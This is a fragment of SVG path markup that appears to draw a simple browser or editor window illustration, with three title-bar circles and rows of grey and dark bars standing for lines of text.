<path d="M178.161 144.849H34.467C34.3923 144.849 34.3207 144.819 34.268 144.766C34.2152 144.713 34.1855 144.641 34.1855 144.567V5.94085C34.1855 4.5951 34.7192 3.30447 35.6692 2.35288C36.6191 1.4013 37.9075 0.866699 39.2509 0.866699H173.366C174.709 0.866699 175.998 1.4013 176.948 2.35288C177.898 3.30447 178.431 4.5951 178.431 5.94085V144.567C178.431 144.639 178.403 144.71 178.353 144.762C178.302 144.815 178.234 144.846 178.161 144.849ZM34.7427 144.285H177.88V5.94085C177.88 4.74463 177.405 3.5974 176.561 2.75155C175.716 1.90569 174.571 1.43049 173.377 1.43049H39.2622C38.068 1.43049 36.9228 1.90569 36.0784 2.75155C35.234 3.5974 34.7596 4.74463 34.7596 5.94085L34.7427 144.285Z" fill="#212121"/>
<path d="M39.2621 1.10938H173.366C173.998 1.10936 174.624 1.23454 175.207 1.4777C175.791 1.72086 176.321 2.07721 176.766 2.52625C177.212 2.97529 177.565 3.50816 177.804 4.0942C178.043 4.68025 178.165 5.30792 178.161 5.94109V14.849H34.4669V5.94109C34.4632 5.30792 34.5845 4.68025 34.8238 4.0942C35.0631 3.50816 35.4157 2.97529 35.8614 2.52625C36.307 2.07721 36.8369 1.72086 37.4205 1.4777C38.0042 1.23454 38.63 1.10936 39.2621 1.10938Z" fill="#E0E0E0"/>
<path d="M178.161 15.1025H34.467C34.3923 15.1025 34.3207 15.0728 34.268 15.0199C34.2152 14.9671 34.1855 14.8954 34.1855 14.8206V5.94085C34.1855 4.5951 34.7192 3.30447 35.6692 2.35288C36.6191 1.4013 37.9075 0.866699 39.2509 0.866699H173.366C174.709 0.866699 175.998 1.4013 176.948 2.35288C177.898 3.30447 178.431 4.5951 178.431 5.94085V14.8488C178.424 14.9167 178.393 14.9798 178.344 15.0264C178.294 15.0731 178.229 15.1001 178.161 15.1025ZM34.7427 14.5387H177.88V5.94085C177.88 4.74463 177.405 3.5974 176.561 2.75155C175.716 1.90569 174.571 1.43049 173.377 1.43049H39.2622C38.068 1.43049 36.9228 1.90569 36.0784 2.75155C35.234 3.5974 34.7596 4.74463 34.7596 5.94085L34.7427 14.5387Z" fill="#212121"/>
<path d="M155.047 8.40414C155.047 7.95819 154.914 7.52227 154.667 7.15148C154.42 6.78069 154.068 6.4917 153.657 6.32105C153.245 6.15039 152.793 6.10574 152.356 6.19274C151.919 6.27974 151.518 6.49448 151.203 6.80981C150.888 7.12514 150.674 7.52689 150.587 7.96426C150.5 8.40163 150.545 8.85498 150.715 9.26698C150.886 9.67898 151.174 10.0311 151.544 10.2789C151.915 10.5266 152.35 10.6589 152.795 10.6589C153.392 10.6589 153.965 10.4213 154.387 9.99846C154.809 9.57562 155.047 9.00212 155.047 8.40414Z" fill="white"/>
<path d="M152.817 10.9192C152.319 10.9203 151.832 10.7733 151.418 10.4968C151.003 10.2204 150.68 9.82682 150.488 9.36609C150.297 8.90536 150.247 8.39818 150.344 7.90879C150.441 7.4194 150.681 6.96984 151.033 6.61705C151.385 6.26426 151.834 6.02412 152.322 5.92706C152.811 5.83 153.317 5.88038 153.777 6.07182C154.237 6.26327 154.63 6.58715 154.906 7.00245C155.182 7.41776 155.329 7.90578 155.328 8.4047C155.328 9.07159 155.063 9.71117 154.592 10.1827C154.122 10.6543 153.483 10.9192 152.817 10.9192ZM152.817 6.44833C152.431 6.44722 152.053 6.56101 151.731 6.7753C151.409 6.98959 151.158 7.29474 151.009 7.65212C150.86 8.0095 150.821 8.40303 150.896 8.7829C150.97 9.16277 151.156 9.51189 151.429 9.78605C151.702 10.0602 152.05 10.2471 152.429 10.3231C152.808 10.399 153.201 10.3606 153.558 10.2127C153.915 10.0648 154.22 9.81403 154.435 9.49218C154.65 9.17034 154.765 8.79187 154.765 8.4047C154.765 7.88681 154.56 7.39006 154.195 7.02333C153.83 6.6566 153.334 6.44983 152.817 6.44833Z" fill="#212121"/>
<path d="M161.744 8.40414C161.744 7.95819 161.612 7.52227 161.364 7.15148C161.117 6.78069 160.765 6.4917 160.354 6.32105C159.943 6.15039 159.49 6.10574 159.053 6.19274C158.617 6.27974 158.215 6.49448 157.901 6.80981C157.586 7.12514 157.371 7.52689 157.284 7.96426C157.198 8.40163 157.242 8.85498 157.413 9.26698C157.583 9.67898 157.872 10.0311 158.242 10.2789C158.612 10.5266 159.047 10.6589 159.493 10.6589C160.09 10.6589 160.662 10.4213 161.084 9.99846C161.507 9.57562 161.744 9.00212 161.744 8.40414Z" fill="white"/>
<path d="M159.509 10.9192C159.012 10.9192 158.525 10.7713 158.111 10.4941C157.697 10.2169 157.375 9.82301 157.185 9.36219C156.994 8.90136 156.945 8.39435 157.042 7.90533C157.14 7.41632 157.38 6.96728 157.733 6.61505C158.085 6.26283 158.534 6.02325 159.022 5.92665C159.51 5.83004 160.017 5.88076 160.476 6.07237C160.936 6.26397 161.328 6.58787 161.604 7.00305C161.88 7.41823 162.026 7.90603 162.025 8.40471C162.025 8.73539 161.96 9.06283 161.834 9.36828C161.707 9.67372 161.522 9.95117 161.288 10.1847C161.054 10.4183 160.777 10.6034 160.472 10.7294C160.167 10.8555 159.84 10.92 159.509 10.9192ZM159.509 6.44834C159.123 6.44834 158.746 6.56308 158.424 6.77805C158.103 6.99302 157.853 7.29856 157.705 7.65604C157.557 8.01352 157.519 8.40688 157.594 8.78637C157.669 9.16587 157.855 9.51446 158.128 9.78807C158.402 10.0617 158.75 10.248 159.128 10.3235C159.507 10.399 159.9 10.3602 160.257 10.2122C160.614 10.0641 160.919 9.81333 161.133 9.49161C161.348 9.16988 161.462 8.79164 161.462 8.40471C161.462 7.88585 161.257 7.38824 160.89 7.02135C160.524 6.65446 160.027 6.44834 159.509 6.44834Z" fill="#212121"/>
<path d="M168.419 8.40414C168.419 7.95819 168.287 7.52227 168.04 7.15148C167.792 6.78069 167.441 6.4917 167.029 6.32105C166.618 6.15039 166.165 6.10574 165.729 6.19274C165.292 6.27974 164.891 6.49448 164.576 6.80981C164.261 7.12514 164.047 7.52689 163.96 7.96426C163.873 8.40163 163.917 8.85498 164.088 9.26698C164.258 9.67898 164.547 10.0311 164.917 10.2789C165.287 10.5266 165.723 10.6589 166.168 10.6589C166.765 10.6589 167.337 10.4213 167.76 9.99846C168.182 9.57562 168.419 9.00212 168.419 8.40414Z" fill="#212121"/>
<path d="M166.201 10.9192C165.704 10.9192 165.217 10.7713 164.803 10.4941C164.389 10.2169 164.067 9.82301 163.877 9.36219C163.686 8.90136 163.637 8.39435 163.734 7.90533C163.832 7.41632 164.072 6.96728 164.424 6.61505C164.777 6.26283 165.226 6.02325 165.714 5.92665C166.202 5.83004 166.708 5.88076 167.168 6.07237C167.628 6.26397 168.02 6.58787 168.296 7.00305C168.572 7.41823 168.718 7.90603 168.717 8.40471C168.717 8.73539 168.652 9.06283 168.526 9.36828C168.399 9.67372 168.214 9.95117 167.98 10.1847C167.746 10.4183 167.469 10.6034 167.164 10.7294C166.858 10.8555 166.531 10.92 166.201 10.9192ZM166.201 6.44834C165.815 6.44834 165.437 6.56308 165.116 6.77805C164.795 6.99302 164.545 7.29856 164.397 7.65604C164.249 8.01352 164.211 8.40688 164.286 8.78637C164.361 9.16587 164.547 9.51446 164.82 9.78807C165.094 10.0617 165.441 10.248 165.82 10.3235C166.199 10.399 166.592 10.3602 166.949 10.2122C167.306 10.0641 167.611 9.81333 167.825 9.49161C168.04 9.16988 168.154 8.79164 168.154 8.40471C168.154 7.88585 167.949 7.38824 167.582 7.02135C167.216 6.65446 166.719 6.44834 166.201 6.44834Z" fill="#212121"/>
<path d="M59.7942 23.8639H49.2075C48.9836 23.8639 48.7689 23.7748 48.6106 23.6162C48.4522 23.4577 48.3633 23.2426 48.3633 23.0184C48.3633 22.7941 48.4522 22.5791 48.6106 22.4205C48.7689 22.2619 48.9836 22.1729 49.2075 22.1729H59.7942C60.0181 22.1729 60.2328 22.2619 60.3912 22.4205C60.5495 22.5791 60.6384 22.7941 60.6384 23.0184C60.6384 23.2426 60.5495 23.4577 60.3912 23.6162C60.2328 23.7748 60.0181 23.8639 59.7942 23.8639Z" fill="#212121"/>
<path d="M88.9034 30.0826H49.2075C48.9836 30.0826 48.7689 29.9936 48.6106 29.835C48.4522 29.6764 48.3633 29.4614 48.3633 29.2371C48.3633 29.0129 48.4522 28.7978 48.6106 28.6392C48.7689 28.4807 48.9836 28.3916 49.2075 28.3916H88.9034C89.1273 28.3916 89.342 28.4807 89.5003 28.6392C89.6586 28.7978 89.7476 29.0129 89.7476 29.2371C89.7476 29.4614 89.6586 29.6764 89.5003 29.835C89.342 29.9936 89.1273 30.0826 88.9034 30.0826Z" fill="#C4C4C4"/>
<path d="M150.301 30.0826H110.605C110.382 30.0826 110.167 29.9936 110.009 29.835C109.85 29.6764 109.761 29.4614 109.761 29.2371C109.761 29.0129 109.85 28.7978 110.009 28.6392C110.167 28.4807 110.382 28.3916 110.605 28.3916H150.301C150.525 28.3916 150.74 28.4807 150.898 28.6392C151.057 28.7978 151.146 29.0129 151.146 29.2371C151.146 29.4614 151.057 29.6764 150.898 29.835C150.74 29.9936 150.525 30.0826 150.301 30.0826Z" fill="#C4C4C4"/>
<path d="M107.178 30.0826H91.4756C91.2517 30.0826 91.0369 29.9936 90.8786 29.835C90.7203 29.6764 90.6313 29.4614 90.6313 29.2371C90.6313 29.0129 90.7203 28.7978 90.8786 28.6392C91.0369 28.4807 91.2517 28.3916 91.4756 28.3916H107.178C107.402 28.3916 107.617 28.4807 107.775 28.6392C107.934 28.7978 108.023 29.0129 108.023 29.2371C108.023 29.4614 107.934 29.6764 107.775 29.835C107.617 29.9936 107.402 30.0826 107.178 30.0826Z" fill="#212121"/>
<path d="M72.0525 36.3009H49.2075C48.9836 36.3009 48.7689 36.2118 48.6106 36.0533C48.4522 35.8947 48.3633 35.6796 48.3633 35.4554C48.3633 35.2311 48.4522 35.0161 48.6106 34.8575C48.7689 34.6989 48.9836 34.6099 49.2075 34.6099H72.0525C72.2764 34.6099 72.4911 34.6989 72.6494 34.8575C72.8077 35.0161 72.8967 35.2311 72.8967 35.4554C72.8967 35.6796 72.8077 35.8947 72.6494 36.0533C72.4911 36.2118 72.2764 36.3009 72.0525 36.3009Z" fill="#212121"/>
<path d="M97.7566 36.3009H74.9116C74.6877 36.3009 74.473 36.2118 74.3147 36.0533C74.1563 35.8947 74.0674 35.6796 74.0674 35.4554C74.0674 35.2311 74.1563 35.0161 74.3147 34.8575C74.473 34.6989 74.6877 34.6099 74.9116 34.6099H97.7566C97.9805 34.6099 98.1952 34.6989 98.3535 34.8575C98.5119 35.0161 98.6008 35.2311 98.6008 35.4554C98.6008 35.6796 98.5119 35.8947 98.3535 36.0533C98.1952 36.2118 97.9805 36.3009 97.7566 36.3009Z" fill="#212121"/>
<path d="M123.455 36.3009H100.61C100.386 36.3009 100.171 36.2118 100.013 36.0533C99.8546 35.8947 99.7656 35.6796 99.7656 35.4554C99.7656 35.2311 99.8546 35.0161 100.013 34.8575C100.171 34.6989 100.386 34.6099 100.61 34.6099H123.455C123.679 34.6099 123.893 34.6989 124.052 34.8575C124.21 35.0161 124.299 35.2311 124.299 35.4554C124.299 35.6796 124.21 35.8947 124.052 36.0533C123.893 36.2118 123.679 36.3009 123.455 36.3009Z" fill="#212121"/>
<path d="M136.023 36.3009H126.314C126.09 36.3009 125.875 36.2118 125.717 36.0533C125.559 35.8947 125.47 35.6796 125.47 35.4554C125.47 35.2311 125.559 35.0161 125.717 34.8575C125.875 34.6989 126.09 34.6099 126.314 34.6099H136.023C136.247 34.6099 136.461 34.6989 136.62 34.8575C136.778 35.0161 136.867 35.2311 136.867 35.4554C136.867 35.6796 136.778 35.8947 136.62 36.0533C136.461 36.2118 136.247 36.3009 136.023 36.3009Z" fill="#212121"/>
<path d="M73.1951 23.8639H62.6084C62.3845 23.8639 62.1698 23.7748 62.0114 23.6162C61.8531 23.4577 61.7642 23.2426 61.7642 23.0184C61.7642 22.7941 61.8531 22.5791 62.0114 22.4205C62.1698 22.2619 62.3845 22.1729 62.6084 22.1729H73.1726C73.3965 22.1729 73.6112 22.2619 73.7695 22.4205C73.9278 22.5791 74.0168 22.7941 74.0168 23.0184C74.0168 23.2426 73.9278 23.4577 73.7695 23.6162C73.6112 23.7748 73.3965 23.8639 73.1726 23.8639H73.1951Z" fill="#212121"/>
<path d="M136.023 23.8639H125.458C125.235 23.8639 125.02 23.7748 124.862 23.6162C124.703 23.4577 124.614 23.2426 124.614 23.0184C124.614 22.7941 124.703 22.5791 124.862 22.4205C125.02 22.2619 125.235 22.1729 125.458 22.1729H136.023C136.247 22.1729 136.461 22.2619 136.62 22.4205C136.778 22.5791 136.867 22.7941 136.867 23.0184C136.867 23.2426 136.778 23.4577 136.62 23.6162C136.461 23.7748 136.247 23.8639 136.023 23.8639Z" fill="#212121"/>
<path d="M122.031 23.8639H111.461C111.238 23.8639 111.023 23.7748 110.864 23.6162C110.706 23.4577 110.617 23.2426 110.617 23.0184C110.617 22.7941 110.706 22.5791 110.864 22.4205C111.023 22.2619 111.238 22.1729 111.461 22.1729H122.031C122.255 22.1729 122.47 22.2619 122.628 22.4205C122.787 22.5791 122.875 22.7941 122.875 23.0184C122.875 23.2426 122.787 23.4577 122.628 23.6162C122.47 23.7748 122.255 23.8639 122.031 23.8639Z" fill="#C4C4C4"/>
<path d="M106.891 23.8639H76.0542C75.8303 23.8639 75.6156 23.7748 75.4572 23.6162C75.2989 23.4577 75.21 23.2426 75.21 23.0184C75.21 22.7941 75.2989 22.5791 75.4572 22.4205C75.6156 22.2619 75.8303 22.1729 76.0542 22.1729H106.891C107.115 22.1729 107.33 22.2619 107.488 22.4205C107.647 22.5791 107.735 22.7941 107.735 23.0184C107.735 23.2426 107.647 23.4577 107.488 23.6162C107.33 23.7748 107.115 23.8639 106.891 23.8639Z" fill="#212121"/>
<path d="M59.7942 61.8243H49.2075C48.9836 61.8243 48.7689 61.7353 48.6106 61.5767C48.4522 61.4181 48.3633 61.2031 48.3633 60.9788C48.3633 60.7546 48.4522 60.5395 48.6106 60.381C48.7689 60.2224 48.9836 60.1333 49.2075 60.1333H59.7942C60.0181 60.1333 60.2328 60.2224 60.3912 60.381C60.5495 60.5395 60.6384 60.7546 60.6384 60.9788C60.6384 61.2031 60.5495 61.4181 60.3912 61.5767C60.2328 61.7353 60.0181 61.8243 59.7942 61.8243Z" fill="#212121"/>
<path d="M88.9034 68.0426H49.2075C48.9836 68.0426 48.7689 67.9535 48.6106 67.795C48.4522 67.6364 48.3633 67.4213 48.3633 67.1971C48.3633 66.9728 48.4522 66.7578 48.6106 66.5992C48.7689 66.4406 48.9836 66.3516 49.2075 66.3516H88.9034C89.1273 66.3516 89.342 66.4406 89.5003 66.5992C89.6586 66.7578 89.7476 66.9728 89.7476 67.1971C89.7476 67.4213 89.6586 67.6364 89.5003 67.795C89.342 67.9535 89.1273 68.0426 88.9034 68.0426Z" fill="#C4C4C4"/>
<path d="M150.301 68.0426H110.605C110.382 68.0426 110.167 67.9535 110.009 67.795C109.85 67.6364 109.761 67.4213 109.761 67.1971C109.761 66.9728 109.85 66.7578 110.009 66.5992C110.167 66.4406 110.382 66.3516 110.605 66.3516H150.301C150.525 66.3516 150.74 66.4406 150.898 66.5992C151.057 66.7578 151.146 66.9728 151.146 67.1971C151.146 67.4213 151.057 67.6364 150.898 67.795C150.74 67.9535 150.525 68.0426 150.301 68.0426Z" fill="#212121"/>
<path d="M107.178 68.0426H91.4756C91.2517 68.0426 91.0369 67.9535 90.8786 67.795C90.7203 67.6364 90.6313 67.4213 90.6313 67.1971C90.6313 66.9728 90.7203 66.7578 90.8786 66.5992C91.0369 66.4406 91.2517 66.3516 91.4756 66.3516H107.178C107.402 66.3516 107.617 66.4406 107.775 66.5992C107.934 66.7578 108.023 66.9728 108.023 67.1971C108.023 67.4213 107.934 67.6364 107.775 67.795C107.617 67.9535 107.402 68.0426 107.178 68.0426Z" fill="#212121"/>
<path d="M72.0525 74.2555H49.2075C48.9836 74.2555 48.7689 74.1664 48.6106 74.0079C48.4522 73.8493 48.3633 73.6342 48.3633 73.41C48.3633 73.1857 48.4522 72.9707 48.6106 72.8121C48.7689 72.6535 48.9836 72.5645 49.2075 72.5645H72.0525C72.2764 72.5645 72.4911 72.6535 72.6494 72.8121C72.8077 72.9707 72.8967 73.1857 72.8967 73.41C72.8967 73.6342 72.8077 73.8493 72.6494 74.0079C72.4911 74.1664 72.2764 74.2555 72.0525 74.2555Z" fill="#212121"/>
<path d="M97.7566 74.2555H74.9116C74.6877 74.2555 74.473 74.1664 74.3147 74.0079C74.1563 73.8493 74.0674 73.6342 74.0674 73.41C74.0674 73.1857 74.1563 72.9707 74.3147 72.8121C74.473 72.6535 74.6877 72.5645 74.9116 72.5645H97.7566C97.9805 72.5645 98.1952 72.6535 98.3535 72.8121C98.5119 72.9707 98.6008 73.1857 98.6008 73.41C98.6008 73.6342 98.5119 73.8493 98.3535 74.0079C98.1952 74.1664 97.9805 74.2555 97.7566 74.2555Z" fill="#212121"/>
<path d="M123.455 74.2555H100.61C100.386 74.2555 100.171 74.1664 100.013 74.0079C99.8546 73.8493 99.7656 73.6342 99.7656 73.41C99.7656 73.1857 99.8546 72.9707 100.013 72.8121C100.171 72.6535 100.386 72.5645 100.61 72.5645H123.455C123.679 72.5645 123.893 72.6535 124.052 72.8121C124.21 72.9707 124.299 73.1857 124.299 73.41C124.299 73.6342 124.21 73.8493 124.052 74.0079C123.893 74.1664 123.679 74.2555 123.455 74.2555Z" fill="#C4C4C4"/>
<path d="M136.023 74.2555H126.314C126.09 74.2555 125.875 74.1664 125.717 74.0079C125.559 73.8493 125.47 73.6342 125.47 73.41C125.47 73.1857 125.559 72.9707 125.717 72.8121C125.875 72.6535 126.09 72.5645 126.314 72.5645H136.023C136.247 72.5645 136.461 72.6535 136.62 72.8121C136.778 72.9707 136.867 73.1857 136.867 73.41C136.867 73.6342 136.778 73.8493 136.62 74.0079C136.461 74.1664 136.247 74.2555 136.023 74.2555Z" fill="#212121"/>
<path d="M73.1951 61.8243H62.6084C62.3845 61.8243 62.1698 61.7353 62.0114 61.5767C61.8531 61.4181 61.7642 61.2031 61.7642 60.9788C61.7642 60.7546 61.8531 60.5395 62.0114 60.381C62.1698 60.2224 62.3845 60.1333 62.6084 60.1333H73.1726C73.3965 60.1333 73.6112 60.2224 73.7695 60.381C73.9278 60.5395 74.0168 60.7546 74.0168 60.9788C74.0168 61.2031 73.9278 61.4181 73.7695 61.5767C73.6112 61.7353 73.3965 61.8243 73.1726 61.8243H73.1951Z" fill="#212121"/>
<path d="M136.023 61.8243H125.458C125.235 61.8243 125.02 61.7353 124.862 61.5767C124.703 61.4181 124.614 61.2031 124.614 60.9788C124.614 60.7546 124.703 60.5395 124.862 60.381C125.02 60.2224 125.235 60.1333 125.458 60.1333H136.023C136.247 60.1333 136.461 60.2224 136.62 60.381C136.778 60.5395 136.867 60.7546 136.867 60.9788C136.867 61.2031 136.778 61.4181 136.62 61.5767C136.461 61.7353 136.247 61.8243 136.023 61.8243Z" fill="#212121"/>
<path d="M122.031 61.8243H111.461C111.238 61.8243 111.023 61.7353 110.864 61.5767C110.706 61.4181 110.617 61.2031 110.617 60.9788C110.617 60.7546 110.706 60.5395 110.864 60.381C111.023 60.2224 111.238 60.1333 111.461 60.1333H122.031C122.255 60.1333 122.47 60.2224 122.628 60.381C122.787 60.5395 122.875 60.7546 122.875 60.9788C122.875 61.2031 122.787 61.4181 122.628 61.5767C122.47 61.7353 122.255 61.8243 122.031 61.8243Z" fill="#C4C4C4"/>
<path d="M106.891 61.8243H76.0542C75.8303 61.8243 75.6156 61.7353 75.4572 61.5767C75.2989 61.4181 75.21 61.2031 75.21 60.9788C75.21 60.7546 75.2989 60.5395 75.4572 60.381C75.6156 60.2224 75.8303 60.1333 76.0542 60.1333H106.891C107.115 60.1333 107.33 60.2224 107.488 60.381C107.647 60.5395 107.735 60.7546 107.735 60.9788C107.735 61.2031 107.647 61.4181 107.488 61.5767C107.33 61.7353 107.115 61.8243 106.891 61.8243Z" fill="#212121"/>
<path d="M59.7942 117.78H49.2075C48.9836 117.78 48.7689 117.691 48.6106 117.533C48.4522 117.374 48.3633 117.159 48.3633 116.935C48.3633 116.711 48.4522 116.496 48.6106 116.337C48.7689 116.178 48.9836 116.089 49.2075 116.089H59.7942C60.0181 116.089 60.2328 116.178 60.3912 116.337C60.5495 116.496 60.6384 116.711 60.6384 116.935C60.6384 117.159 60.5495 117.374 60.3912 117.533C60.2328 117.691 60.0181 117.78 59.7942 117.78Z" fill="#212121"/>
<path d="M88.9034 124H49.2075C48.9836 124 48.7689 123.911 48.6106 123.752C48.4522 123.593 48.3633 123.378 48.3633 123.154C48.3633 122.93 48.4522 122.715 48.6106 122.556C48.7689 122.398 48.9836 122.309 49.2075 122.309H88.9034C89.1273 122.309 89.342 122.398 89.5003 122.556C89.6586 122.715 89.7476 122.93 89.7476 123.154C89.7476 123.378 89.6586 123.593 89.5003 123.752C89.342 123.911 89.1273 124 88.9034 124Z" fill="#C4C4C4"/>
<path d="M150.301 124H110.605C110.382 124 110.167 123.911 110.009 123.752C109.85 123.593 109.761 123.378 109.761 123.154C109.761 122.93 109.85 122.715 110.009 122.556C110.167 122.398 110.382 122.309 110.605 122.309H150.301C150.525 122.309 150.74 122.398 150.898 122.556C151.057 122.715 151.146 122.93 151.146 123.154C151.146 123.378 151.057 123.593 150.898 123.752C150.74 123.911 150.525 124 150.301 124Z" fill="#212121"/>
<path d="M107.178 124H91.4756C91.2517 124 91.0369 123.911 90.8786 123.752C90.7203 123.593 90.6313 123.378 90.6313 123.154C90.6313 122.93 90.7203 122.715 90.8786 122.556C91.0369 122.398 91.2517 122.309 91.4756 122.309H107.178C107.402 122.309 107.617 122.398 107.775 122.556C107.934 122.715 108.023 122.93 108.023 123.154C108.023 123.378 107.934 123.593 107.775 123.752C107.617 123.911 107.402 124 107.178 124Z" fill="#212121"/>
<path d="M72.0525 130.212H49.2075C48.9836 130.212 48.7689 130.123 48.6106 129.964C48.4522 129.806 48.3633 129.591 48.3633 129.367C48.3633 129.142 48.4522 128.927 48.6106 128.769C48.7689 128.61 48.9836 128.521 49.2075 128.521H72.0525C72.2764 128.521 72.4911 128.61 72.6494 128.769C72.8077 128.927 72.8967 129.142 72.8967 129.367C72.8967 129.591 72.8077 129.806 72.6494 129.964C72.4911 130.123 72.2764 130.212 72.0525 130.212Z" fill="#212121"/>
<path d="M97.7566 130.212H74.9116C74.6877 130.212 74.473 130.123 74.3147 129.964C74.1563 129.806 74.0674 129.591 74.0674 129.367C74.0674 129.142 74.1563 128.927 74.3147 128.769C74.473 128.61 74.6877 128.521 74.9116 128.521H97.7566C97.9805 128.521 98.1952 128.61 98.3535 128.769C98.5119 128.927 98.6008 129.142 98.6008 129.367C98.6008 129.591 98.5119 129.806 98.3535 129.964C98.1952 130.123 97.9805 130.212 97.7566 130.212Z" fill="#212121"/>
<path d="M123.455 130.212H100.61C100.386 130.212 100.171 130.123 100.013 129.964C99.8546 129.806 99.7656 129.591 99.7656 129.367C99.7656 129.142 99.8546 128.927 100.013 128.769C100.171 128.61 100.386 128.521 100.61 128.521H123.455C123.679 128.521 123.893 128.61 124.052 128.769C124.21 128.927 124.299 129.142 124.299 129.367C124.299 129.591 124.21 129.806 124.052 129.964C123.893 130.123 123.679 130.212 123.455 130.212Z" fill="#C4C4C4"/>
<path d="M136.023 130.212H126.314C126.09 130.212 125.875 130.123 125.717 129.964C125.559 129.806 125.47 129.591 125.47 129.367C125.47 129.142 125.559 128.927 125.717 128.769C125.875 128.61 126.09 128.521 126.314 128.521H136.023C136.247 128.521 136.461 128.61 136.62 128.769C136.778 128.927 136.867 129.142 136.867 129.367C136.867 129.591 136.778 129.806 136.62 129.964C136.461 130.123 136.247 130.212 136.023 130.212Z" fill="#212121"/>
<path d="M73.1951 117.78H62.6084C62.3845 117.78 62.1698 117.691 62.0114 117.533C61.8531 117.374 61.7642 117.159 61.7642 116.935C61.7642 116.711 61.8531 116.496 62.0114 116.337C62.1698 116.178 62.3845 116.089 62.6084 116.089H73.1726C73.3965 116.089 73.6112 116.178 73.7695 116.337C73.9278 116.496 74.0168 116.711 74.0168 116.935C74.0168 117.159 73.9278 117.374 73.7695 117.533C73.6112 117.691 73.3965 117.78 73.1726 117.78H73.1951Z" fill="#212121"/>
<path d="M136.023 117.78H125.458C125.235 117.78 125.02 117.691 124.862 117.533C124.703 117.374 124.614 117.159 124.614 116.935C124.614 116.711 124.703 116.496 124.862 116.337C125.02 116.178 125.235 116.089 125.458 116.089H136.023C136.247 116.089 136.461 116.178 136.62 116.337C136.778 116.496 136.867 116.711 136.867 116.935C136.867 117.159 136.778 117.374 136.62 117.533C136.461 117.691 136.247 117.78 136.023 117.78Z" fill="#212121"/>
<path d="M122.031 117.78H111.461C111.238 117.78 111.023 117.691 110.864 117.533C110.706 117.374 110.617 117.159 110.617 116.935C110.617 116.711 110.706 116.496 110.864 116.337C111.023 116.178 111.238 116.089 111.461 116.089H122.031C122.255 116.089 122.47 116.178 122.628 116.337C122.787 116.496 122.875 116.711 122.875 116.935C122.875 117.159 122.787 117.374 122.628 117.533C122.47 117.691 122.255 117.78 122.031 117.78Z" fill="#C4C4C4"/>
<path d="M106.891 117.78H76.0542C75.8303 117.78 75.6156 117.691 75.4572 117.533C75.2989 117.374 75.21 117.159 75.21 116.935C75.21 116.711 75.2989 116.496 75.4572 116.337C75.6156 116.178 75.8303 116.089 76.0542 116.089H106.891C107.115 116.089 107.33 116.178 107.488 116.337C107.647 116.496 107.735 116.711 107.735 116.935C107.735 117.159 107.647 117.374 107.488 117.533C107.33 117.691 107.115 117.78 106.891 117.78Z" fill="#212121"/>
<path d="M119.172 42.8409H108.608C108.384 42.8409 108.169 42.7519 108.011 42.5933C107.853 42.4347 107.764 42.2197 107.764 41.9954C107.764 41.7712 107.853 41.5561 108.011 41.3976C108.169 41.239 108.384 41.1499 108.608 41.1499H119.172C119.396 41.1499 119.611 41.239 119.769 41.3976C119.927 41.5561 120.016 41.7712 120.016 41.9954C120.016 42.2197 119.927 42.4347 119.769 42.5933C119.611 42.7519 119.396 42.8409 119.172 42.8409Z" fill="#212121"/>
<path d="M105.18 42.8409H94.6157C94.3918 42.8409 94.1771 42.7519 94.0188 42.5933C93.8604 42.4347 93.7715 42.2197 93.7715 41.9954C93.7715 41.7712 93.8604 41.5561 94.0188 41.3976C94.1771 41.239 94.3918 41.1499 94.6157 41.1499H105.18C105.404 41.1499 105.619 41.239 105.777 41.3976C105.935 41.5561 106.024 41.7712 106.024 41.9954C106.024 42.2197 105.935 42.4347 105.777 42.5933C105.619 42.7519 105.404 42.8409 105.18 42.8409Z" fill="#212121"/>
<path d="M90.0459 42.8409H59.2314C59.0075 42.8409 58.7928 42.7519 58.6345 42.5933C58.4762 42.4347 58.3872 42.2197 58.3872 41.9954C58.3872 41.7712 58.4762 41.5561 58.6345 41.3976C58.7928 41.239 59.0075 41.1499 59.2314 41.1499H90.0741C90.298 41.1499 90.5127 41.239 90.671 41.3976C90.8294 41.5561 90.9183 41.7712 90.9183 41.9954C90.9183 42.2197 90.8294 42.4347 90.671 42.5933C90.5127 42.7519 90.298 42.8409 90.0741 42.8409H90.0459Z" fill="#212121"/>
<path d="M119.172 53.9703H108.608C108.384 53.9703 108.169 53.8813 108.011 53.7227C107.853 53.5641 107.764 53.3491 107.764 53.1248C107.764 52.9006 107.853 52.6855 108.011 52.5269C108.169 52.3684 108.384 52.2793 108.608 52.2793H119.172C119.396 52.2793 119.611 52.3684 119.769 52.5269C119.927 52.6855 120.016 52.9006 120.016 53.1248C120.016 53.3491 119.927 53.5641 119.769 53.7227C119.611 53.8813 119.396 53.9703 119.172 53.9703Z" fill="#212121"/>
<path d="M105.18 53.9703H94.6157C94.3918 53.9703 94.1771 53.8813 94.0188 53.7227C93.8604 53.5641 93.7715 53.3491 93.7715 53.1248C93.7715 52.9006 93.8604 52.6855 94.0188 52.5269C94.1771 52.3684 94.3918 52.2793 94.6157 52.2793H105.18C105.404 52.2793 105.619 52.3684 105.777 52.5269C105.935 52.6855 106.024 52.9006 106.024 53.1248C106.024 53.3491 105.935 53.5641 105.777 53.7227C105.619 53.8813 105.404 53.9703 105.18 53.9703Z" fill="#212121"/>
<path d="M90.0459 53.9703H59.2314C59.0075 53.9703 58.7928 53.8813 58.6345 53.7227C58.4762 53.5641 58.3872 53.3491 58.3872 53.1248C58.3872 52.9006 58.4762 52.6855 58.6345 52.5269C58.7928 52.3684 59.0075 52.2793 59.2314 52.2793H90.0741C90.298 52.2793 90.5127 52.3684 90.671 52.5269C90.8294 52.6855 90.9183 52.9006 90.9183 53.1248C90.9183 53.3491 90.8294 53.5641 90.671 53.7227C90.5127 53.8813 90.298 53.9703 90.0741 53.9703H90.0459Z" fill="#C4C4C4"/>
<path d="M69.7675 48.4054H59.2314C59.0075 48.4054 58.7928 48.3163 58.6345 48.1577C58.4762 47.9992 58.3872 47.7841 58.3872 47.5599C58.3872 47.3356 58.4762 47.1206 58.6345 46.962C58.7928 46.8034 59.0075 46.7144 59.2314 46.7144H69.7956C70.0195 46.7144 70.2342 46.8034 70.3926 46.962C70.5509 47.1206 70.6398 47.3356 70.6398 47.5599C70.6398 47.7841 70.5509 47.9992 70.3926 48.1577C70.2342 48.3163 70.0195 48.4054 69.7956 48.4054H69.7675Z" fill="#212121"/>
